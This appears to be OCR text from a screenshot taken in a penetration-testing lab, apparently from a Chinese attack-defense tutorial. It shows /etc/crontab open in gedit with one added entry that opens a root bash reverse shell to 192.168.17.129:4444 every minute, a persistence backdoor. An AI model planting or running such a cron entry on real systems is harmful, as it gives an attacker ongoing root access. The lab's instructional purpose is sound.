 CentOS 7 64 位-node1
CentOS 7 64 位-node2
CentOS 7 64 位-master
kali
Applications Places Text Editor
Wed 08:24
Open
crontab [Read-Only]
/etc
Save
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
* * * * * root bash -i >& /dev/tcp/192.168.17.129/4444 0>&1
7
CENTOS
sh Tab Width: 8 Ln 1, Col 1 INS
公众号 · 洪椒攻防实验室
[rpdef@localhost:/home/rpdef]
Search for “cron”
crontab [Read-Only] (/etc) - gedit